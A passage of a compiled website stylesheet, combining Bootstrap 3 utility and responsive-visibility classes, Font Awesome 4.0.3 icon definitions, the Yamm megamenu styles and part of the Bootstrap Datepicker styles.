.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/*!
 *  Font Awesome 4.0.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../assets/fontawesome/fonts/fontawesome-webfont.eot?v=4.0.3');
  src: url('../assets/fontawesome/fonts/fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../assets/fontawesome/fonts/fontawesome-webfont.woff?v=4.0.3') format('woff'), url('../assets/fontawesome/fonts/fontawesome-webfont.ttf?v=4.0.3') format('truetype'), url('../assets/fontawesome/fonts/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.3333333333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.2857142857142858em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.142857142857143em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.142857142857143em;
  width: 2.142857142857143em;
  top: 0.14285714285714285em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.8571428571428572em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: spin 2s infinite linear;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -moz-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -moz-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  -o-transform: scale(1, -1);
  transform: scale(1, -1);
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-asc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-desc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-reply-all:before {
  content: "\f122";
}
.fa-mail-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
/*!
 * Yamm!3
 * Yet another megamenu for Bootstrap 3
 *
 * http://geedmo.github.com/yamm3
 */
.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown {
  position: static;
}
.yamm .container {
  position: relative;
}
.yamm .dropdown-menu {
  left: auto;
}
.yamm .nav.navbar-right .dropdown-menu {
  left: auto;
  right: 0;
}
.yamm .yamm-content {
  padding: 20px 30px;
}
.yamm .dropdown.yamm-fw .dropdown-menu {
  left: 0;
  right: 0;
}
/*!
 * Datepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.datepicker {
  padding: 4px;
  border-radius: 4px;
  direction: ltr;
  /*.dow {
      border-top: 1px solid #ddd !important;
  }*/
}
.datepicker-inline {
  width: 220px;
}
.datepicker.datepicker-rtl {
  direction: rtl;
}
.datepicker.datepicker-rtl table tr td span {
  float: right;
}
.datepicker-dropdown {
  top: 0;
  left: 0;
}
.datepicker-dropdown:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
}
.datepicker-dropdown:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #fff;
  border-top: 0;
  position: absolute;
}
.datepicker-dropdown.datepicker-orient-left:before {
  left: 6px;
}
.datepicker-dropdown.datepicker-orient-left:after {
  left: 7px;
}
.datepicker-dropdown.datepicker-orient-right:before {
  right: 6px;
}
.datepicker-dropdown.datepicker-orient-right:after {
  right: 7px;
}
.datepicker-dropdown.datepicker-orient-top:before {
  top: -7px;
}
.datepicker-dropdown.datepicker-orient-top:after {
  top: -6px;
}
.datepicker-dropdown.datepicker-orient-bottom:before {
  bottom: -7px;
  border-bottom: 0;
  border-top: 7px solid #999;
}
.datepicker-dropdown.datepicker-orient-bottom:after {
  bottom: -6px;
  border-bottom: 0;
  border-top: 6px solid #fff;
}
.datepicker > div {
  display: none;
}
.datepicker.days div.datepicker-days {
  display: block;
}
.datepicker.months div.datepicker-months {
  display: block;
}
.datepicker.years div.datepicker-years {
  display: block;
}
.datepicker table {
  margin: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.datepicker table tr td,
.datepicker table tr th {
  text-align: center;
  width: 30px;
  height: 30px;
  border-radius: 4px;
  border: none;
}
.table-striped .datepicker table tr td,
.table-striped .datepicker table tr th {
  background-color: transparent;
}
.datepicker table tr td.day:hover,
.datepicker table tr td.day.focused {
  background: #eeeeee;
  cursor: pointer;
}
.datepicker table tr td.old,
.datepicker table tr td.new {
  color: #999999;
}
.datepicker table tr td.disabled,
.datepicker table tr td.disabled:hover {
  background: none;
  color: #999999;
  cursor: default;
}
.datepicker table tr td.today,
.datepicker table tr td.today:hover,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:hover {
  color: #000000;
  background-color: #ffdb99;
  border-color: #ffb733;
}
.datepicker table tr td.today:hover,
.datepicker table tr td.today:hover:hover,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today:focus,
.datepicker table tr td.today:hover:focus,
.datepicker table tr td.today.disabled:focus,
.datepicker table tr td.today.disabled:hover:focus,
.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td.today,
.open .dropdown-toggle.datepicker table tr td.today:hover,
.open .dropdown-toggle.datepicker table tr td.today.disabled,
.open .dropdown-toggle.datepicker table tr td.today.disabled:hover {
  color: #000000;
  background-color: #ffcd70;
  border-color: #f59e00;
}
.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
